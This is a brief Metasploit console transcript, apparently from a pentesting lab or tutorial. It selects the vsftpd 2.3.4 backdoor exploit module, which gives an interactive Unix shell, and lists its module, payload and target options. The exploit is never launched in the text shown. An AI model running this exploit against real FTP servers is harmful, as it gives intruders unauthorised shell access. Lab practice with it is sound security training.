 msf6 > use 1
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/interact):
Name Current Setting Required Description
---- --------------- -------- -----------
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.